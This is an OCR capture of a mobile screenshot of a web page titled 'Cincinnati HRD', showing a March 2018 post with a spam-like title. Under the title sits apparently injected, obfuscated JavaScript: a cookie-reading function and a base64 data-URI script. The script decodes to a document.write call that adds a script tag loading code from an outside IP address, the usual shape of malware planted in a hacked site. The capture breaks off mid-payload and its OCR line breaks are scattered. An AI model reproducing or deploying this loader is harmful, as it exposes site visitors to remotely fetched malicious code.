
Skip
CINCINNATI HRD
to
content
MONTH:
MARCH 2018
POSTED
MARCH 15, 2018
ON
Painless Products Of Asian Women – The
Best Routes
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy